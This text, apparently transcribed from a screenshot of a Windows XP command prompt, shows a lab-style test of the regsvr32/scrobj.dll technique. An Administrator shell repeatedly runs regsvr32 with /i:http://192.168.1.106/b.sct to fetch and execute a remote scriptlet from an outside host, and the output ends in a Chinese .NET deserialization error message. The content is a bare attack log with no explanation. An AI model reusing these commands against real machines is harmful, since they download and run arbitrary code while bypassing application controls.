 C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>regsvr32 /u /s /i:http://192.168.1.106/b
.sct scrobj.dll
C:\Documents and Settings\Administrator>regsvr32 /u /s /i:http://192.168.1.106/b
.sct scrobj.dll
C:\Documents and Settings\Administrator>regsvr32 /u /s /i:http://192.168.1.106/b
mscorlib - http://192.168.1.106/35-2.sct
[231,1] 二进制流“0”不包含有效的 BinaryHeader。这可能是由于无效流，或由于在序列化和反序列化之间的对象版本更改。
确定